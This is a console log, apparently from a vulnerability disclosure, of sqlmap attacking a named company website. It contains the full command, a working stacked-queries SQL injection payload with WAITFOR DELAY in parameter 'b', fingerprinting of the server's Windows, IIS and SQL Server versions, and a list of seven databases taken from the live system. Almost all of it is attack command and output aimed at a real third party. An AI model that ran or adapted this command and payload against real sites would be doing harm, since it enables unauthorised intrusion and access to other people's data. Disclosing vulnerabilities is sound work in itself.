 PS python .\sqlmap.py -u "http://www.cnsuning.com.hk/tch/products/default.aspx?c=120461&b=120660" --dbs
{1.0-dev-7b95a2d}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:35:58
[08:35:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:35:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: b (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: c=120461&b=120660);WAITFOR DELAY '0:0:5'--
---
[08:35:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[08:35:59] [INFO] fetching database names
[08:35:59] [INFO] fetching number of databases
[08:35:59] [INFO] resumed: 7
[08:35:59] [INFO] resumed: cnsuning
[08:35:59] [INFO] resumed: matter\x05A\x02
[08:35:59] [INFO] resumed: model
[08:35:59] [INFO] resumed: msdb
[08:35:59] [INFO] resumed: ReportServer$SQLEXPRESS\t
[08:35:59] [INFO] resumed: ReportServer$SQLEXPRESSTempDB
[08:35:59] [INFO] resumed: tempdb\x05
available databases [7]:
[*] [matter♣A☻]
[*] [ReportServer$SQLEXPRESS    ]
[*] [tempdb♣]
[*] cnsuning
[*] model
[*] msdb
[*] ReportServer$SQLEXPRESSTempDB
www.wooyun.org